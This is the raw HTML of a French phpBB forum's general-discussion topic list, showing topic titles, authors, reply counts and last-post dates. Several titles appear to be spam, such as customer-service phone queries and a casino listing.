

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewforum.php?f=12&sid=fece3c6cfcc4bd07fee408b25f23aff2
body_size: 51914
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" title="Rechercher" />
<link rel="help" href="./faq.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" title="Liste des Membres" />
<link rel="up" href="index.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" title="leparachute design > Index du Forum" />

<title>leparachute design > :: Voir le Forum - Discussions générales</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="viewforum.php?f=12&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=12&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Discussions générales</a><br /><span class="gensmall"><b>Modérateur: <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a><br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=12&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Discussions générales</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=12&amp;mark=topics&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <br>

  <table border="0" cellpadding="4" cellspacing="1" width="100%">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="70" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th width="160" align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
</table>
<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=91&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">[Free] Nouveau site pour free.fr</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=91&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=91&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=91&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=91&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">230</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3992</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46698&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46698"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=88&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Installation de MOD phpBB --- HELP ME !!!</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=88&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=88&amp;start=105&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">8</a>, <a href="viewtopic.php?t=88&amp;start=120&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">9</a>, <a href="viewtopic.php?t=88&amp;start=135&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">10</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">141</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=41&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Cemil</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4499</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46697&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46697"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=81&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Bonne annnée 2006</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3418</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:50 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46695&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46695"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=56&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">[Tuto] Image caché sous IE</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4773</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46676&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46676"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=426&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">taxi g7 paris numero telephone</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=426&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=426&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=426&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=426&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">8055</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:12 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46622&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46622"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=425&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">service client colissimo</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2134</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:10 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46621&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46621"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=424&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">service client bouygues telecom</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=424&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=424&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=424&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=424&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2158</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:09 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46620&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46620"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=423&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">service client western union</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2329</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:08 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46619&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46619"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=422&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">vente privee telephone</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=422&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=422&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=422&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=422&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2664</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46618&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46618"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=421&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">western union service client</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=421&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=421&amp;start=120&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">9</a>, <a href="viewtopic.php?t=421&amp;start=135&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">10</a>, <a href="viewtopic.php?t=421&amp;start=150&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">11</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">152</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2595</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:05 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46617&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46617"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=420&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">service client b and you</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=420&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=420&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=420&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=420&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">228</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2772</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46616&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46616"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=416&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">telephone ryanair</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=416&amp;start=0&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">1</a> ... <a href="viewtopic.php?t=416&amp;start=195&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">14</a>, <a href="viewtopic.php?t=416&amp;start=210&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">15</a>, <a href="viewtopic.php?t=416&amp;start=225&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2725</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:57 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46611&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46611"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=415&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">contacter easyjet</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">maxipazo</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2335</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46610&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46610"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=387&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4545</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46579&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46579"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=366&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">Petite infos sur ce forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=331&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">pipo_goal</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5989</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:46 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">yasmynn</a> <a href="viewtopic.php?p=46557&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98#46557"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=364&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98" class="topictitle">LePara en avance sur phpBB3</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=65&amp;sid=eb7cd3335b9dc97787f4ea88a6ce9e98">Jester</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4509</span></td>
